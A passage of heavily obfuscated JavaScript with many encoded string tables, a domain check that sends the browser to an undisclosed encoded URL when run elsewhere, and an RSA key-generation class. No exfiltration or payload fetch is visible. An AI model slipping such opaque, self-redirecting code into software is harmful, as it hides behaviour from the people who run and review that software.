kTSl57=__Buffer.indexOf(__Array[pV0d1v]);if(kTSl57===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=kTSl57}else{RtPkeHA(zcQmYlp+=kTSl57*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function __Buffer(__Buffer){if(typeof SYHi4ez[__Buffer]===t8htEsC[5]){return SYHi4ez[__Buffer]=__TextDecoder(VKIMum[__Buffer])}return SYHi4ez[__Buffer]}if(__Uint8Array(177)in DLU7My){__Array()}function __Array(){var __TextDecoder=function(__TextDecoder,__Array,__Uint8Array){var utf8ArrayToStr={};if(__Uint8Array.length!==__TextDecoder.length+__Array.length)return t8htEsC[17];return __Buffer(__TextDecoder,__Array,__Uint8Array,t8htEsC[0],t8htEsC[0],t8htEsC[0],utf8ArrayToStr)},__Buffer;RtPkeHA(__Buffer=function(__TextDecoder,__Array,__Uint8Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp){var pV0d1v=t8htEsC[17];if(ASPzay>=__Uint8Array.length)return t8htEsC[23];if(zcQmYlp[""+utf8ArrayToStr+I_DEmL+ASPzay]!==void 0)return zcQmYlp[""+utf8ArrayToStr+I_DEmL+ASPzay];if(__Uint8Array[ASPzay]===__TextDecoder[utf8ArrayToStr]&&__Uint8Array[ASPzay]===__Array[I_DEmL]){pV0d1v=__Buffer(__TextDecoder,__Array,__Uint8Array,utf8ArrayToStr+t8htEsC[1],I_DEmL,ASPzay+t8htEsC[1],zcQmYlp)||__Buffer(__TextDecoder,__Array,__Uint8Array,utf8ArrayToStr,I_DEmL+t8htEsC[1],ASPzay+t8htEsC[1],zcQmYlp)}else if(__Uint8Array[ASPzay]===__TextDecoder[utf8ArrayToStr]){pV0d1v=__Buffer(__TextDecoder,__Array,__Uint8Array,utf8ArrayToStr+t8htEsC[1],I_DEmL,ASPzay+t8htEsC[1],zcQmYlp)}else if(__Uint8Array[ASPzay]===__Array[I_DEmL]){pV0d1v=__Buffer(__TextDecoder,__Array,__Uint8Array,utf8ArrayToStr,I_DEmL+t8htEsC[1],ASPzay+t8htEsC[1],zcQmYlp)}zcQmYlp[""+utf8ArrayToStr+I_DEmL+ASPzay]=pV0d1v;return pV0d1v},console.log(__TextDecoder))}RtPkeHA(function(){try{var __TextDecoder,__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay;function zcQmYlp(__TextDecoder){var __Buffer="0CZsFfRIXHBWqLN1^t4`_)QU!K\"EkJP$|,[Ohrd#jDpGb=v7{c<Mo(~?n}5uV832Yw9y:&eT*]m@x;6iga/l+zS%.>A",__Array,utf8ArrayToStr,I_DEmL,zcQmYlp,pV0d1v,kTSl57,ygZ0YA9;RtPkeHA(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,I_DEmL=[],zcQmYlp=t8htEsC[0],pV0d1v=t8htEsC[0],kTSl57=-t8htEsC[1]);for(ygZ0YA9=t8htEsC[0];ygZ0YA9<utf8ArrayToStr;ygZ0YA9++){var Mx2jn8=__Buffer.indexOf(__Array[ygZ0YA9]);if(Mx2jn8===-t8htEsC[1])continue;if(kTSl57<t8htEsC[0]){kTSl57=Mx2jn8}else{RtPkeHA(kTSl57+=Mx2jn8*t8htEsC[12],zcQmYlp|=kTSl57<<pV0d1v,pV0d1v+=(kTSl57&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(I_DEmL.push(zcQmYlp&t8htEsC[3]),zcQmYlp>>=t8htEsC[2],pV0d1v-=t8htEsC[2])}while(pV0d1v>t8htEsC[9]);kTSl57=-t8htEsC[1]}}if(kTSl57>-t8htEsC[1]){I_DEmL.push((zcQmYlp|kTSl57<<pV0d1v)&t8htEsC[3])}return S6S7XI(I_DEmL)}function pV0d1v(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=zcQmYlp(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(__TextDecoder=function(__TextDecoder){return __TextDecoder.join("")},__Buffer=__TextDecoder([t8htEsC[27],t8htEsC[28],t8htEsC[29],t8htEsC[21]]),__Array=__TextDecoder([t8htEsC[30],__Uint8Array(t8htEsC[53]),__Uint8Array(t8htEsC[54])]),utf8ArrayToStr="");try{function kTSl57(__TextDecoder){var __Buffer="bg2O3cR/VCwnitk5ZT]+?BA`{m7%qrjxs&)=(}[dX:#hFDN!U9Ko$4Gy1MvI|EaHL_~Q6Y0<ul@,W>ezS;pf^P8\"*.J",__Array,utf8ArrayToStr,I_DEmL,zcQmYlp,pV0d1v,kTSl57,ygZ0YA9;RtPkeHA(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,I_DEmL=[],zcQmYlp=t8htEsC[0],pV0d1v=t8htEsC[0],kTSl57=-t8htEsC[1]);for(ygZ0YA9=t8htEsC[0];ygZ0YA9<utf8ArrayToStr;ygZ0YA9++){var Mx2jn8=__Buffer.indexOf(__Array[ygZ0YA9]);if(Mx2jn8===-t8htEsC[1])continue;if(kTSl57<t8htEsC[0]){kTSl57=Mx2jn8}else{RtPkeHA(kTSl57+=Mx2jn8*t8htEsC[12],zcQmYlp|=kTSl57<<pV0d1v,pV0d1v+=(kTSl57&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(I_DEmL.push(zcQmYlp&t8htEsC[3]),zcQmYlp>>=t8htEsC[2],pV0d1v-=t8htEsC[2])}while(pV0d1v>t8htEsC[9]);kTSl57=-t8htEsC[1]}}if(kTSl57>-t8htEsC[1]){I_DEmL.push((zcQmYlp|kTSl57<<pV0d1v)&t8htEsC[3])}return S6S7XI(I_DEmL)}function ygZ0YA9(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=kTSl57(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}if(typeof window!==__Uint8Array(t8htEsC[55])&&typeof location!==ygZ0YA9(181)&&location[__Buffer]){function Mx2jn8(__TextDecoder){var __Buffer="WA$|1~NaeG9X3U{6sbunPrf=E%,p7:`ykO>}ziQ]4DI\"MqB@5+<C2?dtv^V_TSh.)RHjZc80!LgoKlF#mYw*(x;&/[J",__Array,utf8ArrayToStr,I_DEmL,zcQmYlp,pV0d1v,kTSl57,ygZ0YA9;RtPkeHA(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,I_DEmL=[],zcQmYlp=t8htEsC[0],pV0d1v=t8htEsC[0],kTSl57=-t8htEsC[1]);for(ygZ0YA9=t8htEsC[0];ygZ0YA9<utf8ArrayToStr;ygZ0YA9++){var Mx2jn8=__Buffer.indexOf(__Array[ygZ0YA9]);if(Mx2jn8===-t8htEsC[1])continue;if(kTSl57<t8htEsC[0]){kTSl57=Mx2jn8}else{RtPkeHA(kTSl57+=Mx2jn8*t8htEsC[12],zcQmYlp|=kTSl57<<pV0d1v,pV0d1v+=(kTSl57&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(I_DEmL.push(zcQmYlp&t8htEsC[3]),zcQmYlp>>=t8htEsC[2],pV0d1v-=t8htEsC[2])}while(pV0d1v>t8htEsC[9]);kTSl57=-t8htEsC[1]}}if(kTSl57>-t8htEsC[1]){I_DEmL.push((zcQmYlp|kTSl57<<pV0d1v)&t8htEsC[3])}return S6S7XI(I_DEmL)}function ZO6XQc(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=Mx2jn8(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===ZO6XQc(182)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(zA0N3KG){}I_DEmL=[__Uint8Array(183)+pV0d1v(184)+t8htEsC[63],pV0d1v(185)];for(ASPzay=t8htEsC[0];ASPzay<I_DEmL.length;ASPzay++){var KBZ3Xe=I_DEmL[ASPzay];if(!KBZ3Xe)continue;if(utf8ArrayToStr===KBZ3Xe)return t8htEsC[23];if(utf8ArrayToStr.length>KBZ3Xe.length&&utf8ArrayToStr.slice(-(KBZ3Xe.length+t8htEsC[1]))==t8htEsC[31]+KBZ3Xe)return t8htEsC[23]}if(typeof window===pV0d1v(186))return t8htEsC[23];try{function z4pFa6r(__TextDecoder){var __Buffer="wsCDqUViGIdKFNREgz5Hjf7WvO9B>xPAZ!y#;|,MXb\"a?L]8^[=*+u_Tmop~3S2}0Y:kQ1&c4.6/hr$t<J%e`n)({@l",__Array,utf8ArrayToStr,I_DEmL,zcQmYlp,pV0d1v,kTSl57,ygZ0YA9;RtPkeHA(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,I_DEmL=[],zcQmYlp=t8htEsC[0],pV0d1v=t8htEsC[0],kTSl57=-t8htEsC[1]);for(ygZ0YA9=t8htEsC[0];ygZ0YA9<utf8ArrayToStr;ygZ0YA9++){var Mx2jn8=__Buffer.indexOf(__Array[ygZ0YA9]);if(Mx2jn8===-t8htEsC[1])continue;if(kTSl57<t8htEsC[0]){kTSl57=Mx2jn8}else{RtPkeHA(kTSl57+=Mx2jn8*t8htEsC[12],zcQmYlp|=kTSl57<<pV0d1v,pV0d1v+=(kTSl57&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(I_DEmL.push(zcQmYlp&t8htEsC[3]),zcQmYlp>>=t8htEsC[2],pV0d1v-=t8htEsC[2])}while(pV0d1v>t8htEsC[9]);kTSl57=-t8htEsC[1]}}if(kTSl57>-t8htEsC[1]){I_DEmL.push((zcQmYlp|kTSl57<<pV0d1v)&t8htEsC[3])}return S6S7XI(I_DEmL)}function fRl93_(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=z4pFa6r(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}if(typeof top!==fRl93_(t8htEsC[32])&&typeof top.location!==fRl93_(t8htEsC[32])){top.location.href=fRl93_(188)}else if(typeof location!==fRl93_(t8htEsC[32])){function egIAX5L(__TextDecoder){var __Buffer=":<)8u}(=a,]6p*\"c9>W$vskU|_zZqwA.&HQYX`%Dx@2mtIn/+dGJP!y45O#SL;N~BgoKTfEC[13h^MFVreRj0{?ib7l",__Array,utf8ArrayToStr,I_DEmL,zcQmYlp,pV0d1v,kTSl57,ygZ0YA9;RtPkeHA(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,I_DEmL=[],zcQmYlp=t8htEsC[0],pV0d1v=t8htEsC[0],kTSl57=-t8htEsC[1]);for(ygZ0YA9=t8htEsC[0];ygZ0YA9<utf8ArrayToStr;ygZ0YA9++){var Mx2jn8=__Buffer.indexOf(__Array[ygZ0YA9]);if(Mx2jn8===-t8htEsC[1])continue;if(kTSl57<t8htEsC[0]){kTSl57=Mx2jn8}else{RtPkeHA(kTSl57+=Mx2jn8*t8htEsC[12],zcQmYlp|=kTSl57<<pV0d1v,pV0d1v+=(kTSl57&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(I_DEmL.push(zcQmYlp&t8htEsC[3]),zcQmYlp>>=t8htEsC[2],pV0d1v-=t8htEsC[2])}while(pV0d1v>t8htEsC[9]);kTSl57=-t8htEsC[1]}}if(kTSl57>-t8htEsC[1]){I_DEmL.push((zcQmYlp|kTSl57<<pV0d1v)&t8htEsC[3])}return S6S7XI(I_DEmL)}function PZXbo6F(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=egIAX5L(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}location.href=fRl93_(189)+PZXbo6F(190)}}catch(zA0N3KG){}return t8htEsC[17]}catch(zA0N3KG){return t8htEsC[17]}}(),this[__Buffer(191)]=__globalObject(__Buffer(192))[__Buffer(193)](__Buffer(194))[__Buffer(195)]>t8htEsC[0])}),this[t8htEsC[25]](__Uint8Array(t8htEsC[26]),__Uint8Array(t8htEsC[33]),this[__Uint8Array(196)]),this[t8htEsC[25]](__Uint8Array(t8htEsC[34]),this[__Uint8Array(t8htEsC[34])]),this[t8htEsC[25]](__Uint8Array(t8htEsC[35]),this[__Uint8Array(t8htEsC[35])]),this[t8htEsC[25]](__Uint8Array(199),this[__Uint8Array(200)]));if(this[__Uint8Array(t8htEsC[36])][__Uint8Array(201)](__Uint8Array(202))[__Uint8Array(203)](t8htEsC[59])==__Uint8Array(204)){function ASPzay(__TextDecoder){var __Uint8Array="!kDYocQSNpIHhPrRmfuy(X=Gv584]$d>&0}?<%WsqU`a\";CT,~j_/ZJ2|@*x+B63.A{FwiM7nz#:^)bKge9l1[ELVtO",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,pV0d1v;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(pV0d1v=t8htEsC[0];pV0d1v<__Array;pV0d1v++){var kTSl57=__Uint8Array.indexOf(__Buffer[pV0d1v]);if(kTSl57===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=kTSl57}else{RtPkeHA(zcQmYlp+=kTSl57*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function zcQmYlp(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=ASPzay(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(this[zcQmYlp(t8htEsC[37])]=this[zcQmYlp(206)][zcQmYlp(207)](zcQmYlp(208)),this[zcQmYlp(209)]=ips[zcQmYlp(210)](zcQmYlp(211)+this[zcQmYlp(t8htEsC[37])]))}else{function pV0d1v(__TextDecoder){var __Uint8Array="b5E#>iq_PY,vX@C0m89sh=lI.;:3g`AU64d]M}HW%R+7jcoNzLaJt\"QT[ew/BDFK?VrO1*|xf<SGn~$Zyu&(k^2!{)p",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,pV0d1v;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(pV0d1v=t8htEsC[0];pV0d1v<__Array;pV0d1v++){var kTSl57=__Uint8Array.indexOf(__Buffer[pV0d1v]);if(kTSl57===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=kTSl57}else{RtPkeHA(zcQmYlp+=kTSl57*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function kTSl57(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=pV0d1v(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(this[__Uint8Array(212)]=this[kTSl57(213)][kTSl57(214)](kTSl57(215)),this[kTSl57(216)]=ips[kTSl57(217)+kTSl57(218)](kTSl57(219)))}RtPkeHA(this[__Uint8Array(t8htEsC[40])]=this[__Uint8Array(t8htEsC[36])][__Uint8Array(t8htEsC[38])](__Uint8Array(t8htEsC[39])),this[__Uint8Array(t8htEsC[40])][__Uint8Array(221)](""));if(!this[__Uint8Array(t8htEsC[42])][__Uint8Array(t8htEsC[41])+t8htEsC[72]]){function ygZ0YA9(__TextDecoder){var __Uint8Array="oR.f$;xEivUJP+DI)c}?m:e{|j2AT#4zr7<3@Y6N_,l!%]0uQn>K/9\"Mdy`V81&[^=HwhpC5S*XLZ(~gGWOksFBbtaq",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,pV0d1v;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(pV0d1v=t8htEsC[0];pV0d1v<__Array;pV0d1v++){var kTSl57=__Uint8Array.indexOf(__Buffer[pV0d1v]);if(kTSl57===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=kTSl57}else{RtPkeHA(zcQmYlp+=kTSl57*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function Mx2jn8(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=ygZ0YA9(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}this[__Uint8Array(224)+Mx2jn8(225)][Mx2jn8(226)](Mx2jn8(227),Mx2jn8(228))}if(this[__Uint8Array(t8htEsC[42])][__Uint8Array(t8htEsC[43])]>t8htEsC[0]){function ZO6XQc(__TextDecoder){var __Uint8Array="7fTAgBMj!lz&q_;[15crhL`EQ4Hd@=ya]>k3/PY(,V9\"6s:wvNCmKZiU.IFot0${nSe8Xp}~W<2u#bG%^R)?J*|DxO+",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,pV0d1v;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(pV0d1v=t8htEsC[0];pV0d1v<__Array;pV0d1v++){var kTSl57=__Uint8Array.indexOf(__Buffer[pV0d1v]);if(kTSl57===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=kTSl57}else{RtPkeHA(zcQmYlp+=kTSl57*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function zA0N3KG(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=ZO6XQc(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}this[zA0N3KG(229)][zA0N3KG(230)](zA0N3KG(231)+zA0N3KG(232),this[zA0N3KG(233)][zA0N3KG(234)])}RtPkeHA(this[__Uint8Array(235)]=this[__Uint8Array(t8htEsC[36])][__Uint8Array(t8htEsC[38])](__Uint8Array(236)+__Uint8Array(237)),this[__Uint8Array(238)]=this[__Uint8Array(t8htEsC[36])][__Uint8Array(t8htEsC[38])](__Uint8Array(t8htEsC[44])));const KBZ3Xe=this;let z4pFa6r=location[__Uint8Array(240)][__Uint8Array(241)]();if(z4pFa6r[__Uint8Array(242)](__Uint8Array(243))){RtPkeHA(function(){if(__Uint8Array(244)in DLU7My){__TextDecoder()}function __TextDecoder(){const __TextDecoder=require("big-integer");class __Buffer{static randomPrime(__Buffer){const __Array=__TextDecoder.one.shiftLeft(__Buffer-t8htEsC[1]),utf8ArrayToStr=__TextDecoder.one.shiftLeft(__Buffer).prev();while(t8htEsC[23]){let I_DEmL=__TextDecoder.randBetween(__Array,utf8ArrayToStr);if(I_DEmL.isProbablePrime(t8htEsC[51])){return I_DEmL}}}static generate(__Buffer){const __Array=__TextDecoder(65537);let utf8ArrayToStr,I_DEmL,ASPzay;do{RtPkeHA(utf8ArrayToStr=this.randomPrime(__Buffer/t8htEsC[45]),I_DEmL=this.randomPrime(__Buffer/t8htEsC[45]),ASPzay=__TextDecoder.lcm(utf8ArrayToStr.prev(),I_DEmL.prev()))}while(__TextDecoder.gcd(__Array,ASPzay).notEquals(t8htEsC[1])||utf8ArrayToStr.minus(I_DEmL).abs().shiftRight(__Buffer/t8htEsC[45]-t8htEsC[71]).isZero());return{e:__Array,n:utf8ArrayToStr.multiply(I_DEmL),d:__Array.modInv(ASPzay)}}static encrypt(__Buffer,__Array,utf8ArrayToStr){return __TextDecoder(__Buffer).modPow(utf8ArrayToStr,__Array)}static decrypt(__Buffer,__Array,utf8ArrayToStr){return __TextDecoder(__Buffer).modPow(__Array,utf8ArrayToStr)}static encode(__Buffer){const __Array=__Buffer.split("").map(__Buffer=>__Buffer.charCodeAt()).join("");return __TextDecoder(__Array)}static decode(__TextDecoder){const __Buffer=__TextDecoder.toString();let __Array="";for(let utf8ArrayToStr=t8htEsC[0];utf8ArrayToStr<__Buffer.length;utf8ArrayToStr+=t8htEsC[45]){let I_DEmL=Number(__Buffer.substr(utf8ArrayToStr,t8htEsC[45]));I_DEmL<=t8htEsC[79]?(__Array+=String.fromCharCode(Number(__Buffer.substr(utf8ArrayToStr,t8htEsC[46]))),utf8ArrayToStr++):__Array+=String.fromCharCode(I_DEmL)}return __Array}}module.exports=__Buffer}try{var __Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp;function pV0d1v(__TextDecoder){var __Buffer="^fcrojPNAUSpB1VRC:MXhL},i&a=nQ\"0gdDO<>z/EF3tG![myHs%kl5Yb#qZ4K).I`+@_J?62(exwv*{]~9$Tu;|8W7",__Array,utf8ArrayToStr,I_DEmL,ASPzay,pV0d1v,kTSl57,ygZ0YA9;RtPkeHA(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,I_DEmL=[],ASPzay=t8htEsC[0],pV0d1v=t8htEsC[0],kTSl57=-t8htEsC[1]);for(ygZ0YA9=t8htEsC[0];ygZ0YA9<utf8ArrayToStr;ygZ0YA9++){var Mx2jn8=__Buffer.indexOf(__Array[ygZ0YA9]);if(Mx2jn8===-t8htEsC[1])continue;if(kTSl57<t8htEsC[0]){kTSl57=Mx2jn8}else{RtPkeHA(kTSl57+=Mx2jn8*t8htEsC[12],ASPzay|=kTSl57<<pV0d1v,pV0d1v+=(kTSl57&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(I_DEmL.push(ASPzay&t8htEsC[3]),ASPzay>>=t8htEsC[2],pV0d1v-=t8htEsC[2])}while(pV0d1v>t8htEsC[9]);kTSl57=-t8htEsC[1]}}if(kTSl57>-t8htEsC[1]){I_DEmL.push((ASPzay|kTSl57<<pV0d1v)&t8htEsC[3])}return S6S7XI(I_DEmL)}function kTSl57(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=pV0d1v(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(__Buffer=function(__TextDecoder){return __TextDecoder.join("")},__Array=__Buffer([t8htEsC[27],t8htEsC[28],t8htEsC[29],t8htEsC[21]]),utf8ArrayToStr=__Buffer([t8htEsC[30],kTSl57(245),kTSl57(246)]),I_DEmL="");try{function ygZ0YA9(__TextDecoder){var __Buffer="CDKjBIltGPZoXfgVYJWTNMhARrUEceqHibsFQdkaLpOnmS\"u4>~,(9<?0{*#2=v@w}7]y/[;_!)8.&35x+6$z:|%`^1",__Array,utf8ArrayToStr,I_DEmL,ASPzay,pV0d1v,kTSl57,ygZ0YA9;RtPkeHA(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,I_DEmL=[],ASPzay=t8htEsC[0],pV0d1v=t8htEsC[0],kTSl57=-t8htEsC[1]);for(ygZ0YA9=t8htEsC[0];ygZ0YA9<utf8ArrayToStr;ygZ0YA9++){var Mx2jn8=__Buffer.indexOf(__Array[ygZ0YA9]);if(Mx2jn8===-t8htEsC[1])continue;if(kTSl57<t8htEsC[0]){kTSl57=Mx2jn8}else{RtPkeHA(kTSl57+=Mx2jn8*t8htEsC[12],ASPzay|=kTSl57<<pV0d1v,pV0d1v+=(kTSl57&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(I_DEmL.push(ASPzay&t8htEsC[3]),ASPzay>>=t8htEsC[2],pV0d1v-=t8htEsC[2])}while(pV0d1v>t8htEsC[9]);kTSl57=-t8htEsC[1]}}if(kTSl57>-t8htEsC[1]){I_DEmL.push((ASPzay|kTSl57<<pV0d1v)&t8htEsC[3])}return S6S7XI(I_DEmL)}function Mx2jn8(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=ygZ0YA9(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}if(typeof window!==Mx2jn8(t8htEsC[47])&&typeof location!==Mx2jn8(t8htEsC[47])&&location[__Array]){function ZO6XQc(__TextDecoder){var __Buffer="k?daLlJYMpO\"{1Ab0jh46V8B*w~fXuiP3ZC9cDmNsWEvq.,Uze!Go=H&7>(]$_FQt[%grK+`I;RnST52<:/@^)x}#|y",__Array,utf8ArrayToStr,I_DEmL,ASPzay,pV0d1v,kTSl57,ygZ0YA9;RtPkeHA(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,I_DEmL=[],ASPzay=t8htEsC[0],pV0d1v=t8htEsC[0],kTSl57=-t8htEsC[1]);for(ygZ0YA9=t8htEsC[0];ygZ0YA9<utf8ArrayToStr;ygZ0YA9++){var Mx2jn8=__Buffer.indexOf(__Array[ygZ0YA9]);if(Mx2jn8===-t8htEsC[1])continue;if(kTSl57<t8htEsC[0]){kTSl57=Mx2jn8}else{RtPkeHA(kTSl57+=Mx2jn8*t8htEsC[12],ASPzay|=kTSl57<<pV0d1v,pV0d1v+=(kTSl57&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(I_DEmL.push(ASPzay&t8htEsC[3]),ASPzay>>=t8htEsC[2],pV0d1v-=t8htEsC[2])}while(pV0d1v>t8htEsC[9]);kTSl57=-t8htEsC[1]}}if(kTSl57>-t8htEsC[1]){I_DEmL.push((ASPzay|kTSl57<<pV0d1v)&t8htEsC[3])}return S6S7XI(I_DEmL)}function zA0N3KG(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=ZO6XQc(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(I_DEmL=String(location[__Array]),typeof String.prototype[utf8ArrayToStr]===zA0N3KG(248)+t8htEsC[25]?I_DEmL=String.prototype[utf8ArrayToStr].call(I_DEmL):I_DEmL=I_DEmL.toLowerCase())}}catch(KBZ3Xe){}ASPzay=[kTSl57(249),kTSl57(250)];for(zcQmYlp=t8htEsC[0];zcQmYlp<ASPzay.length;zcQmYlp++){var z4pFa6r=ASPzay[zcQmYlp];if(!z4pFa6r)continue;if(I_DEmL===z4pFa6r)return t8htEsC[23];if(I_DEmL.length>z4pFa6r.length&&I_DEmL.slice(-(z4pFa6r.length+t8htEsC[1]))==t8htEsC[31]+z4pFa6r)return t8htEsC[23]}if(typeof window===kTSl57(251))return t8htEsC[23];try{function fRl93_(__TextDecoder){var 